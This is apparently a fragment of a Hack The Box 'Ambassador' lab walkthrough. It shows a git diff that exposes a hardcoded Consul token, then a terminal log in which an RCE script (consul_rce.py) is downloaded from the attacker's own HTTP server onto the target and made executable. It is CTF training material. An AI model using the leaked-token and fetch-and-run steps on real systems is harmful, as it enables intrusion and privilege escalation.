 Mar 3 | 20 : 23 192.168.100.54 10.10.14.12 10.10.11.183 --> Ambassador
index 35c08f6..fc51ec0 100755
--- a/whackywidget/put-config-in-consul.sh
+++ b/whackywidget/put-config-in-consul.sh
@@ -1,4 +1,4 @@
 # We use Consul for application config in production, this script will help set the correct values for the app
-# Export MYSQL_PASSWORD before running
+# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running
-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
+consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
developer@ambassador:/opt/my-app$ cd /tmp
developer@ambassador:/tmp$ wget http://10.10.14.12/consul_rce.py
--2023-03-04 02:22:31--  http://10.10.14.12/consul_rce.py
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2178 (2.1K) [text/x-python]
Saving to: ‘consul_rce.py’
consul_rce.py 100%[=======================================================================================================================================>] 2.13K --.-KB/s in 0s
2023-03-04 02:22:31 (98.0 MB/s) - ‘consul_rce.py’ saved [2178/2178]
developer@ambassador:/tmp$ chmod +x consul_rce.py
developer@ambassador:/tmp$ ls -la
total 64
drwxrwxrwt 15 root      root      4096 Mar  4 02:22 .
drwxr-xr-x 20 root      root      4096 Sep 15 17:24 ..
-rwxrwxr-x  1 developer developer 2178 Mar  4 02:19 consul_rce.py
drwxrwxrwt  2 root      root      4096 Mar  3 16:50 .font-unix
drwxrwxrwt  2 root      root      4096 Mar  3 16:50 .ICE-unix
/home/droix/Escritorio/htb/labs/medium/ambassador/scripts/consul-rce on main ✔ $ ll
.rw-r--r-- root root 2.1 KB Fri Mar  3 20:19:21 2023 consul_rce.py
.rw-r--r-- root root 1.2 KB Fri Mar  3 20:19:21 2023 README.md
/home/droix/Escritorio/htb/labs/medium/ambassador/scripts/consul-rce on main ✔ $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.183 - - [03/Mar/2023 20:22:34] "GET /consul_rce.py HTTP/1.1" 200 -